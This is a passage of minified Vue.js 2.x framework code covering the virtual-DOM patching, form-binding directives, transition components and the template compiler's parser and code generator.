e,i,n=t.data;if(r(n))for(r(e=n.hook)&&r(e=e.destroy)&&e(t),e=0;e<o.destroy.length;++e)o.destroy[e](t);if(r(e=t.children))for(i=0;i<t.children.length;++i)_(t.children[i])}function w(t,e,i,n){for(;i<=n;++i){var s=e[i];r(s)&&(r(s.tag)?(x(s),_(s)):u(s.elm))}}function x(t,e){if(r(e)||r(t.data)){var i,n=o.remove.length+1;for(r(e)?e.listeners+=n:e=function(t,e){function i(){0==--i.listeners&&u(t)}return i.listeners=e,i}(t.elm,n),r(i=t.componentInstance)&&r(i=i._vnode)&&r(i.data)&&x(i,e),i=0;i<o.remove.length;++i)o.remove[i](t,e);r(i=t.data.hook)&&r(i=i.remove)?i(t,e):e()}else u(t.elm)}function T(t,e,i,n){for(var s=i;s<n;s++){var a=e[s];if(r(a)&&nn(t,a))return s}}function S(t,e,i,a,l,u){if(t!==e){r(e.elm)&&r(a)&&(e=a[l]=yt(e));var h=e.elm=t.elm;if(s(t.isAsyncPlaceholder))r(e.asyncFactory.resolved)?E(t.elm,e,i):e.isAsyncPlaceholder=!0;else if(s(e.isStatic)&&s(t.isStatic)&&e.key===t.key&&(s(e.isCloned)||s(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,f=e.data;r(f)&&r(p=f.hook)&&r(p=p.prepatch)&&p(t,e);var m=t.children,v=e.children;if(r(f)&&g(e)){for(p=0;p<o.update.length;++p)o.update[p](t,e);r(p=f.hook)&&r(p=p.update)&&p(t,e)}n(e.text)?r(m)&&r(v)?m!==v&&function(t,e,i,s,a){for(var o,l,u,h=0,p=0,f=e.length-1,m=e[0],g=e[f],v=i.length-1,y=i[0],_=i[v],x=!a;h<=f&&p<=v;)n(m)?m=e[++h]:n(g)?g=e[--f]:nn(m,y)?(S(m,y,s,i,p),m=e[++h],y=i[++p]):nn(g,_)?(S(g,_,s,i,v),g=e[--f],_=i[--v]):nn(m,_)?(S(m,_,s,i,v),x&&c.insertBefore(t,m.elm,c.nextSibling(g.elm)),m=e[++h],_=i[--v]):nn(g,y)?(S(g,y,s,i,p),x&&c.insertBefore(t,g.elm,m.elm),g=e[--f],y=i[++p]):(n(o)&&(o=rn(e,h,f)),n(l=r(y.key)?o[y.key]:T(y,e,h,f))?d(y,s,t,m.elm,!1,i,p):nn(u=e[l],y)?(S(u,y,s,i,p),e[l]=void 0,x&&c.insertBefore(t,u.elm,m.elm)):d(y,s,t,m.elm,!1,i,p),y=i[++p]);h>f?b(t,n(i[v+1])?null:i[v+1].elm,i,p,v,s):p>v&&w(0,e,h,f)}(h,m,v,i,u):r(v)?(r(t.text)&&c.setTextContent(h,""),b(h,null,v,0,v.length-1,i)):r(m)?w(0,m,0,m.length-1):r(t.text)&&c.setTextContent(h,""):t.text!==e.text&&c.setTextContent(h,e.text),r(f)&&r(p=f.hook)&&r(p=p.postpatch)&&p(t,e)}}}function C(t,e,i){if(s(i)&&r(t.parent))t.parent.data.pendingInsert=e;else for(var n=0;n<e.length;++n)e[n].data.hook.insert(e[n])}var $=f("attrs,class,staticClass,staticStyle,key");function E(t,e,i,n){var a,o=e.tag,l=e.data,c=e.children;if(n=n||l&&l.pre,e.elm=t,s(e.isComment)&&r(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(r(l)&&(r(a=l.hook)&&r(a=a.init)&&a(e,!0),r(a=e.componentInstance)))return h(e,i),!0;if(r(o)){if(r(c))if(t.hasChildNodes())if(r(a=l)&&r(a=a.domProps)&&r(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var u=!0,d=t.firstChild,p=0;p<c.length;p++){if(!d||!E(d,c[p],i,n)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else m(e,c,i);if(r(l)){var f=!1;for(var g in l)if(!$(g)){f=!0,v(e,i);break}!f&&l.class&&ie(l.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,i,a){if(!n(e)){var l,u=!1,h=[];if(n(t))u=!0,d(e,h);else{var p=r(t.nodeType);if(!p&&nn(t,e))S(t,e,h,null,null,a);else{if(p){if(1===t.nodeType&&t.hasAttribute(R)&&(t.removeAttribute(R),i=!0),s(i)&&E(t,e,h))return C(e,h,!0),t;l=t,t=new ft(c.tagName(l).toLowerCase(),{},[],void 0,l)}var f=t.elm,m=c.parentNode(f);if(d(e,h,f._leaveCb?null:m,c.nextSibling(f)),r(e.parent))for(var v=e.parent,y=g(e);v;){for(var b=0;b<o.destroy.length;++b)o.destroy[b](v);if(v.elm=e.elm,y){for(var x=0;x<o.create.length;++x)o.create[x](tn,v);var T=v.data.hook.insert;if(T.merged)for(var $=1;$<T.fns.length;$++)T.fns[$]()}else Qi(v);v=v.parent}r(m)?w(0,[t],0,0):r(t.tag)&&_(t)}}return C(e,h,u),e.elm}r(t)&&_(t)}}({nodeOps:Zi,modules:[mn,Tn,er,rr,mr,Y?{create:Br,activate:Br,remove:function(t,e){!0!==t.data.show?Fr(t,e):e()}}:{}].concat(dn)});K&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Kr(t,"input")});var Vr={inserted:function(t,e,i,n){"select"===i.tag?(n.elm&&!n.elm._vOptions?ae(i,"postpatch",function(){Vr.componentUpdated(t,e,i)}):Xr(t,e,i.context),t._vOptions=[].map.call(t.options,qr)):("textarea"===i.tag||Wi(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ur),t.addEventListener("compositionend",Wr),t.addEventListener("change",Wr),K&&(t.vmodel=!0)))},componentUpdated:function(t,e,i){if("select"===i.tag){Xr(t,e,i.context);var n=t._vOptions,r=t._vOptions=[].map.call(t.options,qr);r.some(function(t,e){return!L(t,n[e])})&&(t.multiple?e.value.some(function(t){return Gr(t,r)}):e.value!==e.oldValue&&Gr(e.value,r))&&Kr(t,"change")}}};function Xr(t,e,i){Yr(t,e),(W||Z)&&setTimeout(function(){Yr(t,e)},0)}function Yr(t,e,i){var n=e.value,r=t.multiple;if(!r||Array.isArray(n)){for(var s,a,o=0,l=t.options.length;o<l;o++)if(a=t.options[o],r)s=I(n,qr(a))>-1,a.selected!==s&&(a.selected=s);else if(L(qr(a),n))return void(t.selectedIndex!==o&&(t.selectedIndex=o));r||(t.selectedIndex=-1)}}function Gr(t,e){return e.every(function(e){return!L(e,t)})}function qr(t){return"_value"in t?t._value:t.value}function Ur(t){t.target.composing=!0}function Wr(t){t.target.composing&&(t.target.composing=!1,Kr(t.target,"input"))}function Kr(t,e){var i=document.createEvent("HTMLEvents");i.initEvent(e,!0,!0),t.dispatchEvent(i)}function Zr(t){return!t.componentInstance||t.data&&t.data.transition?t:Zr(t.componentInstance._vnode)}var Jr={model:Vr,show:{bind:function(t,e,i){var n=e.value,r=(i=Zr(i)).data&&i.data.transition,s=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;n&&r?(i.data.show=!0,zr(i,function(){t.style.display=s})):t.style.display=n?s:"none"},update:function(t,e,i){var n=e.value;!n!=!e.oldValue&&((i=Zr(i)).data&&i.data.transition?(i.data.show=!0,n?zr(i,function(){t.style.display=t.__vOriginalDisplay}):Fr(i,function(){t.style.display="none"})):t.style.display=n?t.__vOriginalDisplay:"none")},unbind:function(t,e,i,n,r){r||(t.style.display=t.__vOriginalDisplay)}}},Qr={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ts(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ts(Ye(e.children)):t}function es(t){var e={},i=t.$options;for(var n in i.propsData)e[n]=t[n];var r=i._parentListeners;for(var s in r)e[x(s)]=r[s];return e}function is(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ns=function(t){return t.tag||Xe(t)},rs=function(t){return"show"===t.name},ss={name:"transition",props:Qr,abstract:!0,render:function(t){var e=this,i=this.$slots.default;if(i&&(i=i.filter(ns)).length){var n=this.mode,r=i[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return r;var s=ts(r);if(!s)return r;if(this._leaving)return is(t,r);var o="__transition-"+this._uid+"-";s.key=null==s.key?s.isComment?o+"comment":o+s.tag:a(s.key)?0===String(s.key).indexOf(o)?s.key:o+s.key:s.key;var l=(s.data||(s.data={})).transition=es(this),c=this._vnode,u=ts(c);if(s.data.directives&&s.data.directives.some(rs)&&(s.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(s,u)&&!Xe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=P({},l);if("out-in"===n)return this._leaving=!0,ae(d,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),is(t,r);if("in-out"===n){if(Xe(s))return c;var h,p=function(){h()};ae(l,"afterEnter",p),ae(l,"enterCancelled",p),ae(d,"delayLeave",function(t){h=t})}}return r}}},as=P({tag:String,moveClass:String},Qr);function os(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ls(t){t.data.newPos=t.elm.getBoundingClientRect()}function cs(t){var e=t.data.pos,i=t.data.newPos,n=e.left-i.left,r=e.top-i.top;if(n||r){t.data.moved=!0;var s=t.elm.style;s.transform=s.WebkitTransform="translate("+n+"px,"+r+"px)",s.transitionDuration="0s"}}delete as.mode;var us={Transition:ss,TransitionGroup:{props:as,beforeMount:function(){var t=this,e=this._update;this._update=function(i,n){var r=Ze(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,r(),e.call(t,i,n)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",i=Object.create(null),n=this.prevChildren=this.children,r=this.$slots.default||[],s=this.children=[],a=es(this),o=0;o<r.length;o++){var l=r[o];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(s.push(l),i[l.key]=l,(l.data||(l.data={})).transition=a)}if(n){for(var c=[],u=[],d=0;d<n.length;d++){var h=n[d];h.data.transition=a,h.data.pos=h.elm.getBoundingClientRect(),i[h.key]?c.push(h):u.push(h)}this.kept=t(e,null,c),this.removed=u}return t(e,null,s)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(os),t.forEach(ls),t.forEach(cs),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var i=t.elm,n=i.style;Or(i,e),n.transform=n.WebkitTransform=n.transitionDuration="",i.addEventListener(Cr,i._moveCb=function t(n){n&&n.target!==i||n&&!/transform$/.test(n.propertyName)||(i.removeEventListener(Cr,t),i._moveCb=null,Mr(i,e))})}}))},methods:{hasMove:function(t,e){if(!wr)return!1;if(this._hasMove)return this._hasMove;var i=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){yr(i,t)}),vr(i,e),i.style.display="none",this.$el.appendChild(i);var n=Ir(i);return this.$el.removeChild(i),this._hasMove=n.hasTransform}}}};xi.config.mustUseProp=Mi,xi.config.isReservedTag=Gi,xi.config.isReservedAttr=ki,xi.config.getTagNamespace=qi,xi.config.isUnknownElement=function(t){if(!Y)return!0;if(Gi(t))return!1;if(t=t.toLowerCase(),null!=Ui[t])return Ui[t];var e=document.createElement(t);return t.indexOf("-")>-1?Ui[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Ui[t]=/HTMLUnknownElement/.test(e.toString())},P(xi.options.directives,Jr),P(xi.options.components,us),xi.prototype.__patch__=Y?Hr:O,xi.prototype.$mount=function(t,e){return function(t,e,i){var n;return t.$el=e,t.$options.render||(t.$options.render=gt),ti(t,"beforeMount"),n=function(){t._update(t._render(),i)},new hi(t,n,O,{before:function(){t._isMounted&&!t._isDestroyed&&ti(t,"beforeUpdate")}},!0),i=!1,null==t.$vnode&&(t._isMounted=!0,ti(t,"mounted")),t}(this,t=t&&Y?Ki(t):void 0,e)},Y&&setTimeout(function(){N.devtools&&rt&&rt.emit("init",xi)},0);var ds,hs=/\{\{((?:.|\r?\n)+?)\}\}/g,ps=/[-.*+?^${}()|[\]\/\\]/g,fs=_(function(t){var e=t[0].replace(ps,"\\$&"),i=t[1].replace(ps,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+i,"g")}),ms={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var i=Rn(t,"class");i&&(t.staticClass=JSON.stringify(i));var n=Dn(t,"class",!1);n&&(t.classBinding=n)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},gs={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var i=Rn(t,"style");i&&(t.staticStyle=JSON.stringify(sr(i)));var n=Dn(t,"style",!1);n&&(t.styleBinding=n)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},vs=f("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ys=f("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),bs=f("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),_s=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ws=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xs="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+j.source+"]*",Ts="((?:"+xs+"\\:)?"+xs+")",Ss=new RegExp("^<"+Ts),Cs=/^\s*(\/?)>/,$s=new RegExp("^<\\/"+Ts+"[^>]*>"),Es=/^<!DOCTYPE [^>]+>/i,Ps=/^<!\--/,ks=/^<!\[/,Os=f("script,style,textarea",!0),Ms={},As={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ls=/&(?:lt|gt|quot|amp|#39);/g,Is=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ds=f("pre,textarea",!0),Rs=function(t,e){return t&&Ds(t)&&"\n"===e[0]};function zs(t,e){var i=e?Is:Ls;return t.replace(i,function(t){return As[t]})}var Fs,Ns,js,Bs,Hs,Vs,Xs,Ys,Gs=/^@|^v-on:/,qs=/^v-|^@|^:/,Us=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Ws=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Ks=/^\(|\)$/g,Zs=/^\[.*\]$/,Js=/:(.*)$/,Qs=/^:|^\.|^v-bind:/,ta=/\.[^.\]]+(?=[^\]]*$)/g,ea=/^v-slot(:|$)|^#/,ia=/[\r\n]/,na=/\s+/g,ra=_(function(t){return(ds=ds||document.createElement("div")).innerHTML=t,ds.textContent}),sa="_empty_";function aa(t,e,i){return{type:1,tag:t,attrsList:e,attrsMap:ha(e),rawAttrsMap:{},parent:i,children:[]}}function oa(t,e){var i,n;(n=Dn(i=t,"key"))&&(i.key=n),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Dn(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Rn(t,"scope"),t.slotScope=e||Rn(t,"slot-scope")):(e=Rn(t,"slot-scope"))&&(t.slotScope=e);var i=Dn(t,"slot");if(i&&(t.slotTarget='""'===i?'"default"':i,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||On(t,"slot",i,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var n=zn(t,ea);if(n){var r=ua(n),s=r.name,a=r.dynamic;t.slotTarget=s,t.slotTargetDynamic=a,t.slotScope=n.value||sa}}else{var o=zn(t,ea);if(o){var l=t.scopedSlots||(t.scopedSlots={}),c=ua(o),u=c.name,d=c.dynamic,h=l[u]=aa("template",[],t);h.slotTarget=u,h.slotTargetDynamic=d,h.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=h,!0}),h.slotScope=o.value||sa,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Dn(t,"name"))}(t),function(t){var e;(e=Dn(t,"is"))&&(t.component=e),null!=Rn(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<js.length;r++)t=js[r](t,e)||t;return function(t){var e,i,n,r,s,a,o,l,c=t.attrsList;for(e=0,i=c.length;e<i;e++)if(n=r=c[e].name,s=c[e].value,qs.test(n))if(t.hasBindings=!0,(a=da(n.replace(qs,"")))&&(n=n.replace(ta,"")),Qs.test(n))n=n.replace(Qs,""),s=Cn(s),(l=Zs.test(n))&&(n=n.slice(1,-1)),a&&(a.prop&&!l&&"innerHtml"===(n=x(n))&&(n="innerHTML"),a.camel&&!l&&(n=x(n)),a.sync&&(o=jn(s,"$event"),l?In(t,'"update:"+('+n+")",o,null,!1,0,c[e],!0):(In(t,"update:"+x(n),o,null,!1,0,c[e]),C(n)!==x(n)&&In(t,"update:"+C(n),o,null,!1,0,c[e])))),a&&a.prop||!t.component&&Xs(t.tag,t.attrsMap.type,n)?kn(t,n,s,c[e],l):On(t,n,s,c[e],l);else if(Gs.test(n))n=n.replace(Gs,""),(l=Zs.test(n))&&(n=n.slice(1,-1)),In(t,n,s,a,!1,0,c[e],l);else{var u=(n=n.replace(qs,"")).match(Js),d=u&&u[1];l=!1,d&&(n=n.slice(0,-(d.length+1)),Zs.test(d)&&(d=d.slice(1,-1),l=!0)),An(t,n,r,s,d,l,a,c[e])}else On(t,n,JSON.stringify(s),c[e]),!t.component&&"muted"===n&&Xs(t.tag,t.attrsMap.type,n)&&kn(t,n,"true",c[e])}(t),t}function la(t){var e;if(e=Rn(t,"v-for")){var i=function(t){var e=t.match(Us);if(e){var i={};i.for=e[2].trim();var n=e[1].trim().replace(Ks,""),r=n.match(Ws);return r?(i.alias=n.replace(Ws,"").trim(),i.iterator1=r[1].trim(),r[2]&&(i.iterator2=r[2].trim())):i.alias=n,i}}(e);i&&P(t,i)}}function ca(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function ua(t){var e=t.name.replace(ea,"");return e||"#"!==t.name[0]&&(e="default"),Zs.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function da(t){var e=t.match(ta);if(e){var i={};return e.forEach(function(t){i[t.slice(1)]=!0}),i}}function ha(t){for(var e={},i=0,n=t.length;i<n;i++)e[t[i].name]=t[i].value;return e}var pa=/^xmlns:NS\d+/,fa=/^NS\d+:/;function ma(t){return aa(t.tag,t.attrsList.slice(),t.parent)}var ga,va,ya=[ms,gs,{preTransformNode:function(t,e){if("input"===t.tag){var i,n=t.attrsMap;if(!n["v-model"])return;if((n[":type"]||n["v-bind:type"])&&(i=Dn(t,"type")),n.type||i||!n["v-bind"]||(i="("+n["v-bind"]+").type"),i){var r=Rn(t,"v-if",!0),s=r?"&&("+r+")":"",a=null!=Rn(t,"v-else",!0),o=Rn(t,"v-else-if",!0),l=ma(t);la(l),Mn(l,"type","checkbox"),oa(l,e),l.processed=!0,l.if="("+i+")==='checkbox'"+s,ca(l,{exp:l.if,block:l});var c=ma(t);Rn(c,"v-for",!0),Mn(c,"type","radio"),oa(c,e),ca(l,{exp:"("+i+")==='radio'"+s,block:c});var u=ma(t);return Rn(u,"v-for",!0),Mn(u,":type",i),oa(u,e),ca(l,{exp:r,block:u}),a?l.else=!0:o&&(l.elseif=o),l}}}}],ba={expectHTML:!0,modules:ya,directives:{model:function(t,e,i){var n=e.value,r=e.modifiers,s=t.tag,a=t.attrsMap.type;if(t.component)return Nn(t,n,r),!1;if("select"===s)!function(t,e,i){var n='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return val});';n=n+" "+jn(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),In(t,"change",n,null,!0)}(t,n);else if("input"===s&&"checkbox"===a)!function(t,e,i){var n=i&&i.number,r=Dn(t,"value")||"null",s=Dn(t,"true-value")||"true",a=Dn(t,"false-value")||"false";kn(t,"checked","Array.isArray("+e+")?_i("+e+","+r+")>-1"+("true"===s?":("+e+")":":_q("+e+","+s+")")),In(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+s+"):("+a+");if(Array.isArray($$a)){var $$v="+(n?"_n("+r+")":r)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+jn(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+jn(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+jn(e,"$$c")+"}",null,!0)}(t,n,r);else if("input"===s&&"radio"===a)!function(t,e,i){var n=i&&i.number,r=Dn(t,"value")||"null";kn(t,"checked","_q("+e+","+(r=n?"_n("+r+")":r)+")"),In(t,"change",jn(e,r),null,!0)}(t,n,r);else if("input"===s||"textarea"===s)!function(t,e,i){var n=t.attrsMap.type,r=i||{},s=r.lazy,a=r.number,o=r.trim,l=!s&&"range"!==n,c=s?"change":"range"===n?qn:"input",u="$event.target.value";o&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var d=jn(e,u);l&&(d="if($event.target.composing)return;"+d),kn(t,"value","("+e+")"),In(t,c,d,null,!0),(o||a)&&In(t,"blur","$forceUpdate()")}(t,n,r);else if(!N.isReservedTag(s))return Nn(t,n,r),!1;return!0},text:function(t,e){e.value&&kn(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&kn(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:vs,mustUseProp:Mi,canBeLeftOpenTag:ys,isReservedTag:Gi,getTagNamespace:qi,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(ya)},_a=_(function(t){return f("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}),wa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*(?:[\w$]+)?\s*\(/,xa=/\([^)]*?\);*$/,Ta=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ca={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},$a=function(t){return"if("+t+")return null;"},Ea={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:$a("$event.target !== $event.currentTarget"),ctrl:$a("!$event.ctrlKey"),shift:$a("!$event.shiftKey"),alt:$a("!$event.altKey"),meta:$a("!$event.metaKey"),left:$a("'button' in $event && $event.button !== 0"),middle:$a("'button' in $event && $event.button !== 1"),right:$a("'button' in $event && $event.button !== 2")};function Pa(t,e){var i=e?"nativeOn:":"on:",n="",r="";for(var s in t){var a=ka(t[s]);t[s]&&t[s].dynamic?r+=s+","+a+",":n+='"'+s+'":'+a+","}return n="{"+n.slice(0,-1)+"}",r?i+"_d("+n+",["+r.slice(0,-1)+"])":i+n}function ka(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return ka(t)}).join(",")+"]";var e=Ta.test(t.value),i=wa.test(t.value),n=Ta.test(t.value.replace(xa,""));if(t.modifiers){var r="",s="",a=[];for(var o in t.modifiers)if(Ea[o])s+=Ea[o],Sa[o]&&a.push(o);else if("exact"===o){var l=t.modifiers;s+=$a(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(o);return a.length&&(r+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(Oa).join("&&")+")return null;"}(a)),s&&(r+=s),"function($event){"+r+(e?"return "+t.value+"($event)":i?"return ("+t.value+")($event)":n?"return "+t.value:t.value)+"}"}return e||i?t.value:"function($event){"+(n?"return "+t.value:t.value)+"}"}function Oa(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var i=Sa[t],n=Ca[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(i)+",$event.key,"+JSON.stringify(n)+")"}var Ma={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(i){return"_b("+i+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:O},Aa=function(t){this.options=t,this.warn=t.warn||En,this.transforms=Pn(t.modules,"transformCode"),this.dataGenFns=Pn(t.modules,"genData"),this.directives=P(P({},Ma),t.directives);var e=t.isReservedTag||M;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function La(t,e){var i=new Aa(e);return{render:"with(this){return "+(t?Ia(t,i):'_c("div")')+"}",staticRenderFns:i.staticRenderFns}}function Ia(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Da(t,e);if(t.once&&!t.onceProcessed)return Ra(t,e);if(t.for&&!t.forProcessed)return Fa(t,e);if(t.if&&!t.ifProcessed)return za(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var i=t.slotName||'"default"',n=Ha(t,e),r="_t("+i+(n?","+n:""),s=t.attrs||t.dynamicAttrs?Ya((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,a=t.attrsMap["v-bind"];return!s&&!a||n||(r+=",null"),s&&(r+=","+s),a&&(r+=(s?"":",null")+","+a),r+")"}(t,e);var i;if(t.component)i=function(t,e,i){var n=e.inlineTemplate?null:Ha(e,i,!0);return"_c("+t+","+Na(e,i)+(n?","+n:"")+")"}(t.component,t,e);else{var n;(!t.plain||t.pre&&e.maybeComponent(t))&&(n=Na(t,e));var r=t.inlineTemplate?null:Ha(t,e,!0);i="_c('"+t.tag+"'"+(n?","+n:"")+(r?","+r:"")+")"}for(var s=0;s<e.transforms.length;s++)i=e.transforms[s](t,i);return i}return Ha(t,e)||"void 0"}function Da(t,e){t.staticProcessed=!0;var i=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Ia(t,e)+"}"),e.pre=i,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Ra(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return za(t,e);if(t.staticInFor){for(var i="",n=t.parent;n;){if(n.for){i=n.key;break}n=n.parent}return i?"_o("+Ia(t,e)+","+e.onceId+++","+i+")":Ia(t,e)}return Da(t,e)}function za(t,e,i,n){return t.ifProcessed=!0,function t(e,i,n,r){if(!e.length)return r||"_e()";var s=e.shift();return s.exp?"("+s.exp+")?"+a(s.block)+":"+t(e,i,n,r):""+a(s.block);function a(t){return n?n(t,i):t.once?Ra(t,i):Ia(t,i)}}(t.ifConditions.slice(),e,i,n)}function Fa(t,e,i,n){var r=t.for,s=t.alias,a=t.iterator1?","+t.iterator1:"",o=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(n||"_l")+"(("+r+"),function("+s+a+o+"){return "+(i||Ia)(t,e)+"})"}function Na(t,e){var i="{",n=function(t,e){var i=t.directives;if(i){var n,r,s,a,o="directives:[",l=!1;for(n=0,r=i.length;n<r;n++){s=i[n],a=!0;var c=e.directives[s.name];c&&(a=!!c(t,s,e.warn)),a&&(l=!0,o+='{name:"'+s.name+'",rawName:"'+s.rawName+'"'+(s.value?",value:("+s.value+"),expression:"+JSON.stringify(s.value):"")+(s.arg?",arg:"+(s.isDynamicArg?s.arg:'"'+s.arg+'"'):"")+(s.modifiers?",modifiers:"+JSON.stringify(s.modifiers):"")+"},")}return l?o.slice(0,-1)+"]":void 0}}(t,e);n&&(i+=n+","),t.key&&(i+="key:"+t.key+","),t.ref&&(i+="ref:"+t.ref+","),t.refInFor&&(i+="refInFor:true,"),t.pre&&(i+="pre:true,"),t.component&&(i+='tag:"'+t.tag+'",');for(var r=0;r<e.dataGenFns.length;r++)i+=e.dataGenFns[r](t);if(t.attrs&&(i+="attrs:"+Ya(t.attrs)+","),t.props&&(i+="domProps:"+Ya(t.props)+","),t.events&&(i+=Pa(t.events,!1)+","),t.nativeEvents&&(i+=Pa(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(i+="slot:"+t.slotTarget+","),t.scopedSlots&&(i+=function(t,e,i){var n=t.for||Object.keys(e).some(function(t){var i=e[t];return i.slotTargetDynamic||i.if||i.for||ja(i)}),r=!!t.if;if(!n)for(var s=t.parent;s;){if(s.slotScope&&s.slotScope!==sa||s.for){n=!0;break}s.if&&(r=!0),s=s.parent}var a=Object.keys(e).map(function(t){return 